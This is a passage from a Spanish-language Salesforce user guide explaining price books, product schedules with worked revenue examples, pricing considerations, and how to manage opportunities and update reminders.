- **•** Puede desactivar una lista de precios incluso si se utiliza en una oportunidad o un presupuesto.

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para compartir listas de precios:

**•** "Modificar" en listas de precios

### EDICIONES

**Presupuestos** disponibles Listas de precios y productos en **Salesforce** en: Salesforce Classic disponibles Classic y **Lightning** Experience

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

**•** Puede continuar gestionando entradas en su lista de precios durante el proceso de desactivación.

#### Consideraciones para el archivado de listas de precios

- **•** Puede archivar una lista de precios incluso si se está utilizando en una oportunidad o un presupuesto.
- **•** Una lista de precios archivada es visible en todos los registros asociados, pero no accesible.
- **•** Las entradas en listas de precios archivadas no aparecen en los resultados de búsqueda.
- **•** No puede recuperar o eliminar una lista de precios archivada.

### CONSULTE TAMBIÉN

[Conceptos de listas de precios](#page-1402-0) [Conceptos de productos](#page-1401-0)

## Consideraciones para la eliminación de un producto de una lista de precios

Antes de eliminar un producto de una lista de precios, considere algunos puntos clave.

- **•** Si elimina un producto de una lista de precios, se eliminarán todas las entradas de lista de precios relacionadas.
- **•** Si restaura el producto desde la papelera, también se restauran todas las entradas de la lista de precios relacionadas.
- **•** Si oportunidades, presupuestos, contratos de servicio o partidas de contratos están asociados con un producto, no puede eliminar el producto.
- **•** No puede eliminar un producto que se utilice en una oportunidad o presupuesto. Si intente eliminarlo, Salesforce muestra una lista de las oportunidades y los presupuestos. De este modo, puede eliminar el producto de estas oportunidades y presupuestos e intentar de nuevo. Si no desea eliminar el producto de todas las oportunidades y presupuestos, puede desactivar el producto (recomendado) o archivarlo. Consulte [Consideraciones para la eliminación de productos](#page-1408-0) [y listas de precios.](#page-1408-0)

## EDICIONES

**Presupuestos** disponibles Listas de precios y productos en **Salesforce** en: Salesforce Classic disponibles Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## <span id="page-1408-0"></span>Consideraciones para la eliminación de productos y listas de precios

Revise algunos puntos clave antes de eliminar un producto o una lista de precios.

- **•** Si elimina un producto o una lista de precios, se eliminarán todas las entradas de lista de precios relacionadas. Sin embargo, si varias listas de precios contienen el mismo producto, la eliminación del producto de una lista de precios no afecta las otras listas de precios. Del mismo modo, si elimina una lista de precios, los productos que contiene no se eliminan de ninguna otra lista de precios.
- **•** Para eliminar un producto completamente, elimínelo de la lista de precios estándar.
- **•** Si oportunidades, presupuestos, contratos de servicio o partidas de contratos están asociados con un producto, no puede eliminar el producto.
- **•** No puede eliminar un producto o lista de precios que se asocia con un proceso de aprobación o tiene una acción de flujo de trabajo pendiente.
- **•** Si su producto o lista de precios se utiliza en una oportunidad, presupuesto o pedido, dispone de tres opciones.
	- **–** Desactívela modificándola y anulando la selección del campo Activo. Recomendamos desactivar un producto o una lista de precios que se encuentra en una oportunidad o un presupuesto porque ya no estará disponible para los usuarios. Puede volver a activarla más adelante. La desactivación no afecta al historial de un elemento de línea de oportunidad.
	- **–** Eliminar el producto relacionado o lista de precios de todas las oportunidades. Cuando intente eliminar un producto o una lista de precios que se encuentre en uso en una oportunidad o presupuesto, Salesforce muestra una lista de las oportunidades o presupuestos que están utilizándolos.
		- **•** Si elimina una lista de precios, elimínela de cada oportunidad y presupuesto indicados.
		- **•** Si elimina un producto, elimínelo de cada oportunidad y presupuesto que lo utilice.

Luego elimine la lista de precios o el producto.

**–** Archivar el producto o la lista de precios y cada entrada de lista de precios relacionada. Utilice esta opción con precaución. Los productos archivados y las listas de precios no pueden recuperarse porque no se almacenan en la papelera. Los productos y las listas de precios archivados continúan apareciendo en cualquier oportunidad o presupuesto que los incluía antes de ser archivados.

<span id="page-1408-1"></span>Si archiva una lista de precios, continúa estando visible en los registros asociados pero no accesible ni recuperable.

## Programas de productos

Si está utilizando Salesforce Classic, puede utilizar *programas de productos* para determinar los ciclos de entrega y pago para productos que se entregan o se pagan durante un periodo de tiempo. (Si está utilizando Lightning Experience, puede seguir sacando partido a programas de productos cambiando temporalmente a Salesforce Classic.)

#### [Conceptos de programas de productos](#page-1409-0)

Si es un administrador o responsable de operaciones de ventas, puede crear programas predeterminados para productos y programas para partidas de productos individuales en oportunidades. Comience aprendiendo los fundamentos.

#### [Consideraciones para el uso de programas de productos](#page-1409-1)

Considere puntos clave y revise ejemplos antes de agregar programas de productos o establecer programas en productos de oportunidad.

## EDICIONES



## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### [Agregar y modificar programaciones de productos](#page-1411-0)

Agregue programaciones de productos para definir los ciclos de pago y entrega de sus productos.

#### [Establecer programas para productos en oportunidades](#page-1411-1)

Después de agregar programas de productos, utilícelos para configurar pagos para ventas de productos e ingresos realizados en oportunidades.

## <span id="page-1409-0"></span>Conceptos de programas de productos

Si es un administrador o responsable de operaciones de ventas, puede crear programas predeterminados para productos y programas para partidas de productos individuales en oportunidades. Comience aprendiendo los fundamentos.

- **•** Un programa de cantidad determina cuándo se entrega un producto.
- **•** Un programa de ingresos determina cuándo se paga por un producto.
- **•** Un programa predeterminado está asociado con un producto específico en una lista de precios específica. Las programaciones predeterminadas se utilizan cada vez que el producto se agrega a una oportunidad. Puede sustituir los programas predeterminados en cualquier oportunidad.

Usted determina qué tipo de programas puede utilizar su organización de Salesforce y qué tipos de programas se pueden establecer en cada producto individual.

- **•** Un programa de cantidad es perfecto si sus clientes pagan a la vez pero reciben el producto con intervalos, por ejemplo, con una suscripción anual a una revista para una revista mensual. Un programa de cantidad define las fechas, el número de unidades y el número de plazos de pagos, transporte u otros usos determinados por su compañía.
- **•** Un programa de ingresos es perfecto si sus clientes realizan pagos regulares pero reciben el productos a la vez, por ejemplo, si vende productos personalizados cargados en pagos pero entregados a la vez. Una programación de ingresos define las fechas de los ingresos, los importes, el número de plazos de pagos, ingresos aceptados u otros usos.
- **•** Un programa de ingresos y cantidad es perfecto si sus clientes reciben sus pedidos en un programa de entregas y pagan los productos utilizando un programa de pago, por ejemplo, una suscripción mensual a un producto que se paga mensualmente.
- **•** Un programa predeterminado es perfecto si todos los clientes realizan los pagos de productos en el mismo horario o entrega productos en una programación regular. Si sus usuarios personalizan programaciones de forma habitual, no existen ventajas de crear programaciones predeterminadas.

#### <span id="page-1409-1"></span>CONSULTE TAMBIÉN

[Programas de productos](#page-1408-1)

## Consideraciones para el uso de programas de productos

Considere puntos clave y revise ejemplos antes de agregar programas de productos o establecer programas en productos de oportunidad.

### Consideraciones para el uso de programas de productos predeterminados

- **•** Si agrega o cambia la programación de un producto, las oportunidades con ese producto no se actualizarán. Si un producto tiene un programa de cantidad predeterminado y un programa de ingresos predeterminado, el programa de cantidad se calcula en primer lugar para determinar el ingreso total del productos. A continuación, se aplica el programa de ingresos a ese importe.
- **•** Si dispone de una partida de presupuesto con un descuento y el registro del producto correspondiente tiene una programación predeterminada, no puede modificar el campo Descuento.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

**•** Si el producto tiene programaciones predeterminadas en el registro del producto, las programaciones se crean de forma automática cuando se agrega el producto a la oportunidad. La fecha de los pagos a plazos empieza en la fecha especificada al agregar el producto. Si no especifica la fecha del producto, la fecha de los pagos empezará en la Fecha de cierre de la oportunidad.

### Ejemplos de utilización de programas de productos predeterminados

**• Sólo programa de ingresos predeterminado**: Su compañía ASP vende contratos anuales de licencias de producto a 1.200 \$ por licencia. Cuando un cliente compra licencias, se "entregan" todas a la vez, pero el ingreso se reconoce de manera mensual. En este caso, usted establecería un programa de ingresos de Tipo de programa=Dividir, Período de pago=Mensual y Número de pagos=12.

Con este programa de ingresos predeterminado, un vendedor vende 200 licencias a un precio unitario de 1.200 \$ por licencia por año en una oportunidad el 15 de marzo. Todas las licencias se "entregan" el 15 de marzo. Así, el ingreso total de este producto es la cantidad de 200 multiplicada por el precio por unidad de 1.200 \$ por año para un ingreso anual total de 240.000 \$. Según todo esto, el programa de ingresos divide el ingreso total en pagos mensuales de 20.000 \$ el día 15 de todos los meses durante el año siguiente.

**• Sólo programa de cantidad predeterminado**: Su compañía de suministros médicos vende una caja de depresores a 10 \$ la caja. Por lo general, celebra contratos anuales con los hospitales para entregarles cajas todos los meses. En este caso, usted establecería un programa de cantidad de Tipo de programa=Repetición, Período de pago=Mensual y Número de pagos=12.

Con este programa de cantidad predeterminado, un vendedor vende 1.000 cajas en una oportunidad el 1 de enero. El programa de cantidad creará 12 entregas mensuales de 1.000 cajas cada una para un total de 12.000 cajas. El ingreso total de esta oportunidad se calcula utilizando el precio por unidad y la cantidad total, de modo que se contabilizan 120000 \$ el 1 de enero.

**• Programas predeterminados de cantidades e ingresos**: Su compañía de fabricación vende dispositivos a 10 \$ cada uno. Normalmente tiene contratos anuales para entregar dispositivos semanalmente, pero sus clientes pagan trimestralmente. En este caso, usted establecería un programa de cantidad de Tipo de programa=Repetición, Período de pago=Semanal y Número de pagos=52. Usted establecería un programa de ingresos de Tipo de programa=Dividir, Período de pago=Trimestral y Número de pagos=4.

Con estos programas predeterminados, un vendedor vende 2,000 dispositivos en una oportunidad el 1 de enero. El programa de cantidad se aplica primero, que programa la entrega de 2,000 dispositivos cada semana durante un año para una cantidad total de 104000. El ingreso total se calcula utilizando el precio por unidad y la cantidad total. El ingreso total de 1.040.000 \$ se divide entonces en pagos trimestrales de 260.000 \$.

CONSULTE TAMBIÉN

[Agregar y modificar programaciones de productos](#page-1411-0)

## <span id="page-1411-0"></span>Agregar y modificar programaciones de productos

Agregue programaciones de productos para definir los ciclos de pago y entrega de sus productos.

- **1.** Revise las [consideraciones y ejemplos.](#page-1409-1)
- **2.** Active los [tipos de programaciones](#page-1887-0) apropiados.
- **3.** Seleccione un producto en la página de inicio de Productos.
- **4.** Haga clic en **Modificar**.
- **5.** Seleccione el tipo de programación que desea crear: cantidades, ingresos, o ambas. Las opciones están limitadas por la configuración de programaciones de su organización de Salesforce y por los tipos de programaciones que estén activadas para el producto.
- **6.** Defina los detalles de la programación.
- **7.** Guarde sus cambios.
- **8.** Para establecer una programación sobre un producto de oportunidad, consulte [Establecer](#page-1411-1) [programaciones para productos en oportunidades.](#page-1411-1)
- **9.** Para modificar la programación de un producto, haga clic en **Modificar** en la página de detalles del producto.

#### CONSULTE TAMBIÉN

<span id="page-1411-1"></span>[Establecer programas para productos en oportunidades](#page-1411-1) [Establecer y modificar precios de productos](#page-1403-0)

### Establecer programas para productos en oportunidades

Después de agregar programas de productos, utilícelos para configurar pagos para ventas de productos e ingresos realizados en oportunidades.

- **1.** Revise las [consideraciones y ejemplos.](#page-1409-1)
- **2.** Asegúrese de que [se han agregado programas de productos.](#page-1411-0)
- **3.** Haga clic en el nombre de un producto en la lista relacionada Productos de una oportunidad.
- **4.** Haga clic en **Establecer** para crear una programación o en **Volver a establecer** para eliminar la antigua programación y crear una nueva.
- **5.** Seleccione el tipo de programación que desea crear: cantidades, ingresos, o ambas. Las opciones están limitadas por la configuración de programaciones de su organización de Salesforce y por los tipos de programaciones que su administrador ha activado para el producto.
- **6.** Defina los detalles de la programación.
- **7.** Guarde sus cambios.

Salesforce muestra los pagos de la programación.

**8.** Para modificar los pagos, haga clic en **Modificar**.

#### CONSULTE TAMBIÉN

[Conceptos de programas de productos](#page-1409-0)



Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para agregar o modificar programaciones de productos:

**•** "Modificar" en productos

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para agregar o modificar programaciones de productos:

**•** "Modificar" en oportunidades

## Directrices para la adición de plantillas de asignación a productos

Si es un administrador o responsable de operaciones de ventas, siga las directrices clave para el uso de la lista relacionada Plantillas de asignación.

Las plantillas de asignación son términos predefinidos del servicio de atención al cliente que puede agregar rápidamente a productos. Por ejemplo, puede crear plantillas de asignaciones para asistencia telefónica o Web para que los usuarios puedan agregar asignaciones fácilmente a productos ofrecidos a clientes.

La lista relacionada Plantillas de asignaciones muestra plantillas de asignaciones aplicables a un producto. Los administradores determinan la disponibilidad y contenido de la lista relacionada Plantillas de asignaciones.

- **•** Para buscar plantillas de asignaciones, ingrese un nombre o parte de un nombre en el campo de ingreso de texto y haga clic en **Ir**.
- **•** Para agregar plantillas de asignación a un producto, haga clic en **Agregar plantilla de asignación**, seleccione las casillas de verificación junto a las plantillas que desea agregar, haga clic en **Insertar selección** y luego haga clic en **Hecho**.
- **•** Las acciones que puede realizar en la plantilla de asignación se muestran bajo Acción. Por ejemplo, haga clic en **Eliminar** para eliminar una plantilla de asignación del producto.
- **•** El nombre de la plantilla está indicado en Plantilla de asignación. Haga clic para ver los detalles de la plantilla.
- <span id="page-1412-0"></span>**•** El usuario que ha creado la plantilla de asignación se indica en Creado por.

## Consideraciones para la creación y el mantenimiento de listas de precios

Antes de crear una lista de precios, considere algunos puntos clave.

- **•** Para crear una lista de precios personalizada duplicando una lista de precios existente, haga clic en **Duplicar** en la página de detalles de lista de precios.
- **•** Puede eliminar productos de las listas de precios personalizadas sin afectar a la lista de productos original o sus entradas en otras listas de precios. Cuando elimina un producto de la lista de precios estándar, el producto continúa estando disponible y activo pero el precio estándar se elimina y se retira de todas las listas de precios personalizadas. Si elimina el producto de la lista de precios estándar y continúa estando asociado a cualquier lista de precios personalizada, haga clic en **Aceptar** para eliminarlo de todas las listas de precios personalizadas.
- **•** Puede agregar productos, partidas de presupuesto o pedidos de productos únicamente desde solo una lista de precios.
- **•** Para incluir un producto en una oportunidad, presupuesto o pedido, seleccione una lista de precios que incluya el producto. La última lista de precios que ha utilizado en una oportunidad o presupuesto se selecciona por defecto. Haga clic en **Seleccionar lista de precios** en la lista relacionada Productos en una oportunidad o la lista relacionada Partidas de presupuesto en un presupuesto para seleccionar una lista de precios diferente. Seleccionar lista de precios aparece cuando tiene acceso a más de un precio de lista. Si tiene acceso a más de una lista de precios y la opción no está visible, solicite a su administrador que lo agregue a su formato de página.
- **•** Si cambia la lista de precios de una oportunidad que tiene productos, todos los productos se eliminarán de la lista relacionada Productos, pero el valor del campo Importe de la oportunidad permanecerá.

#### CONSULTE TAMBIÉN

[Crear listas de precios personalizadas](#page-1405-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### EDICIONES

**Presupuestos** y pedidos Listas de precios y productos disponibles disponibles en en: Salesforce Salesforce Classic Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## Consideraciones para la definición de precios

Si es un administrador o un responsable de operaciones de ventas, considere los puntos clave antes de establecer precios para sus productos en Salesforce.

- **•** Los siguientes tipos de precios están disponibles.
	- **–** Un precio estándar es l precio predeterminado que asocia con un producto. Se incluye automáticamente en su lista de precios estándar.
	- **–** Un precio de lista es el precio personalizado que asocia con un producto en una lista de precios personalizada. Por ejemplo, puede mantener un conjunto de precios para pedidos domésticos y otro para pedidos internacionales.
	- **–** Precios de ventas son los precios de ventas vigentes que los representantes de ventas especifican para los productos que agregan a las oportunidades y presupuestos. Los precios de ventas pueden ser los mismos que los precios de lista de la lista de precios empleada para la oportunidad o presupuesto, o pueden incluir descuentos u otras modificaciones.
- **•** Antes de agregar un nuevo producto a una oportunidad, presupuesto o lista de precios personalizada, agregue un precio estándar al producto y marcarlo como activo. Este es el precio predeterminado del producto.
- **•** Antes de poder asignar precios de lista para productos, cree listas de precios personalizadas. Los precios de lista están disponibles para utilizar cuando agrega productos a una oportunidad o presupuesto desde una lista de precios personalizada.
- **•** Para representar el precio, por ejemplo, 100,00 \$, ingrese *100* o *100,00*, con o sin el símbolo *\$*.
- **•** Puede ampliar el formato de sus campos de precios hasta en ocho decimales. Para cambiar su configuración de decimales, haga contacto con Salesforce.

## Consideraciones cuando se utiliza la interfaz de usuario de Salesforce Classic

**•** Puede agregar precios estándar o de lista únicamente a través de las páginas de adición de varias líneas (las páginas Agregar precio estándar y Agregar precio de la lista). Estas páginas no admiten campos personalizados. Para agregar precios estándar o de lista y rellenar campos personalizados, agregue la entrada de lista de precios a través de la página de adición de varias líneas, navegue a la página Modificación de entrada de lista de precios para el registro agregado y luego actualice los campos personalizados.

Nota: Esta consideración no afecta a las entradas de lista de precios que se han creado o modificado utilizando Data Loader o la API.

- **•** Si la entrada de lista de precios contiene campos personalizados obligatorios, no podrá crear entradas de listas de precios en la interfaz de usuario. Solamente podrá crear estas entradas de listas de precios mediante el Cargador de datos o la API.
- **•** Puede modificar precios en cualquiera de las siguientes ubicaciones.
	- **–** Las páginas de modificación de varias líneas (las páginas Modificar precio estándar y Modificar precio de lista)
	- **–** La página Modificación de entrada de lista de precios



**Presupuestos** disponibles Listas de precios y productos en: **Salesforce** en: Salesforce Classic disponibles Classic y **Lightning** Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# Creación de sus oportunidades en curso con oportunidades

## <span id="page-1414-1"></span>**Oportunidades**

Realice un seguimiento y gestione sus contratos potenciales con oportunidades de Salesforce.

Consulte los detalles clave sobre los posibles contratos, incluyendo con qué cuentas está trabajando, quiénes son las personas implicadas y las cantidades de las ventas potenciales. A medida que sus posibles contratos progresan hacia la etapa Propuesta:

- **•** Agregue productos y adjunte archivos, como contratos u hojas de datos.
- **•** Registre las llamadas que realiza.
- **•** Utilice Notas para apuntar cosas durante las reuniones con el cliente.
- **•** Cree tareas para actividades clave y eventos de calendario para reuniones con el cliente.
- **•** Envíe mensajes de email al contacto de la oportunidad o a otras personas encargadas de la toma de decisiones.

Durante la negociación, comparta estrategias de ventas con colegas de trabajo o para solicitar a su gerente instrucciones dirigidas empleando Chatter. A medida que dirige su posible contrato de una etapa a la siguiente, actualice el registro de oportunidad con la etapa actual. Estará cerrando contratos en poco tiempo.

#### CONSULTE TAMBIÉN

<span id="page-1414-0"></span>[Trabajar con oportunidades](#page-1414-0) [Comprender cómo funcionan las oportunidades](#page-1419-0) [Campos de oportunidades](#page-1425-0)

## Trabajar con oportunidades

Utilice oportunidades para seguir y gestionar sus oportunidades en curso de modo que pueda cerrar acuerdos con mayor rapidez. Mueva los acuerdos a la siguiente etapa, agregue productos y mucho más.

#### [Pasar una oportunidad a la siguiente etapa](#page-1415-0)

Actualice su posible contrato a medida que se acerque al cierre. La información precisa de la etapa es importante para realizar pronósticos, crear reportes y alcanzar finalmente su cuota.

#### [Agregar y modificar productos en oportunidades](#page-1417-0)

Realice un seguimiento de lo que está comercializando y en qué cantidades agregando productos a oportunidades. Luego asegúrese de que mantiene registros precisos actualizando las cantidades y los precios de los productos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

#### [Programar recordatorios para actualizar oportunidades](#page-1417-1)

Para garantizar que su equipo está manteniendo sus oportunidades al día, cree un mensaje de email automatizado que contenga un reporte de las oportunidades abiertas de su equipo y envíelo a sus supervisores directos.

#### CONSULTE TAMBIÉN

**[Oportunidades](#page-1414-1)** 

## <span id="page-1415-0"></span>Pasar una oportunidad a la siguiente etapa

Actualice su posible contrato a medida que se acerque al cierre. La información precisa de la etapa es importante para realizar pronósticos, crear reportes y alcanzar finalmente su cuota.

[Pasar una oportunidad a la siguiente etapa en Salesforce Lightning Experience](#page-1415-1)

Actualice su etapa de oportunidad directamente desde su registro o desde la vista Kanban de oportunidad.

[Pasar una oportunidad a la siguiente etapa en Salesforce Classic](#page-1416-0)

Realice un seguimiento del progreso de las oportunidades a medida que se acerque al cierre de su contrato.

### <span id="page-1415-1"></span>Pasar una oportunidad a la siguiente etapa en Salesforce Lightning Experience

Actualice su etapa de oportunidad directamente desde su registro o desde la vista Kanban de oportunidad.

Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.

- **•** Desde una oportunidad abierta, seleccione la nueva etapa en la Ruta de ventas y luego haga clic en **Marcar como actual**.
- **•** Desde una oportunidad abierta, haga clic en **Marcar etapa como completada**.
- **•** Desde la vista Kanban de oportunidad, encuentre la oportunidad cuya etapa desee actualizar y arrastre su tarjeta a la columna de siguiente etapa.

CONSULTE TAMBIÉN [Kanban de oportunidad](#page-1419-1)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

#### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear oportunidades:

**•** "Crear" en oportunidades

Para ver oportunidades:

**•** "Ver" en Oportunidades

#### <span id="page-1416-0"></span>Pasar una oportunidad a la siguiente etapa en Salesforce Classic

Realice un seguimiento del progreso de las oportunidades a medida que se acerque al cierre de su contrato.

- $\sqrt{2}$ Nota: Estos pasos funcionan en Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.
- **1.** Modifique el registro de la oportunidad que desee actualizar.
- **2.** Seleccione la nueva etapa.
- **3.** Guarde el registro.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

## PERMISOS DE USUARIO

Para crear oportunidades:

**•** "Crear" en oportunidades

Para ver oportunidades:

**•** "Ver" en Oportunidades

## <span id="page-1417-0"></span>Agregar y modificar productos en oportunidades

Realice un seguimiento de lo que está comercializando y en qué cantidades agregando productos a oportunidades. Luego asegúrese de que mantiene registros precisos actualizando las cantidades y los precios de los productos.

- **1.** Desplácese hasta la oportunidad que desea modificar.
- **2.** Desde la lista relacionada Productos, haga clic en **Modificar** junto al producto que desea modificar o haga clic en **Agregar producto** para agregar un nuevo producto. Si está agregando el primer producto, seleccione una lista de precios para la oportunidad.
- **3.** Al agregar un nuevo producto, seleccione uno o más productos de la lista o busque un producto.
- **4.** Ingrese los atributos de cada producto. Los administradores pueden personalizar esta página para incluir campos específicos de su negocio.
- **5.** Ingrese el Precio de venta del producto. El precio de la lista toma el valor predeterminado especificado en la lista de precios asignada a la oportunidad. Dependiendo de sus permisos de usuario, puede sustituir este valor.
- **6.** Si el producto tiene un descuento, introdúzcalo como un número con o sin el símbolo de porcentaje (%) en el campo Descuento. Si el campo Descuento no está disponible, consulte a su administrador.
- **7.** Ingrese el número de productos con este precio en el cuadro Cantidad.
- **8.** Guarde sus cambios.

#### CONSULTE TAMBIÉN

<span id="page-1417-1"></span>[Consideraciones para agregar productos a oportunidades](#page-1425-1) [Campos de producto de oportunidad](#page-1429-0) [Productos](#page-1400-0)

## Programar recordatorios para actualizar oportunidades

Para garantizar que su equipo está manteniendo sus oportunidades al día, cree un mensaje de email automatizado que contenga un reporte de las oportunidades abiertas de su equipo y envíelo a sus supervisores directos.

Por ejemplo, puede programar un reporte semanal de todas las oportunidades del trimestre fiscal perteneciente a cualquiera de los miembros del equipo y distribuirlo a los demás miembros.

- **1.** Asegúrese de que los recordatorios de actualización de oportunidades están activados.
- **2.** Desde su configuración personal, ingrese *Recordatorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi recordatorio de actualización**.
- **3.** Marque Activo si desea que los recordatorios empiecen después de guardar la configuración.
- **4.** Escriba un nombre y una dirección para el remitente de los recordatorios.
- **5.** Elija una opción para el destinatario.
- **6.** Escriba el nombre de los demás destinatarios en el campo Cc. Separe las direcciones de email con puntos y comas, comas, espacios o líneas nuevas.
- **7.** Escriba el asunto y el mensaje que se incluirá en los recordatorios por email.
- **8.** Seleccione una frecuencia de programación.



Listas de precios y productos disponibles en: Salesforce Classic y Lightning Experience

Programas disponibles en Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para agregar o modificar productos de la oportunidad:

- **•** "Modificar" en oportunidades
	- Y

"Leer" en productos y listas de precios

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

**9.** Seleccione Incluir oportunidades abiertas vencidas para incluir todas las oportunidades abiertas cuya fecha de cierre tenga lugar durante los 90 días anteriores a la Fecha de cierre especificada.

Por ejemplo, supongamos que su organización utiliza un año fiscal normal y el trimestre actual comenzó el 1/4/2012. Configure recordatorios de actualización para las oportunidades que se cierren en el trimestre actual y, a continuación, seleccione Incluir oportunidades abiertas vencidas. Cuando se envíe el recordatorio de actualización el 15/6, incluirá todas las oportunidades del 1/4 al 15/6. También incluye oportunidades abiertas cuya fecha de cierre tenga lugar ente el 2/1 y el 1/4 (hay 91 días en el primer trimestre).

- **10.** Elija una Fecha de cierre para incluir oportunidades con fechas dentro de ese intervalo.
- **11.** Seleccione los campos que desea incluir en los recordatorios por email.



#### **12.** Haga clic en **Guardar**.

Si no hay registros en un recordatorio de actualización de oportunidades, Salesforce no envía ningún email. Si no se envía ningún mensaje por email en tres recordatorios de actualización de oportunidades consecutivos, el recordatorio programado se desactiva.

#### CONSULTE TAMBIÉN

[Activar recordatorios de actualización de oportunidades](#page-1884-0) [Personalizar su experiencia de Salesforce](#page-46-0)

## <span id="page-1419-0"></span>Comprender cómo funcionan las oportunidades

Comprenda estos conceptos clave de modo que pueda utilizar oportunidades con mayor eficiencia en Salesforce.

#### [Kanban de oportunidad](#page-1419-1)

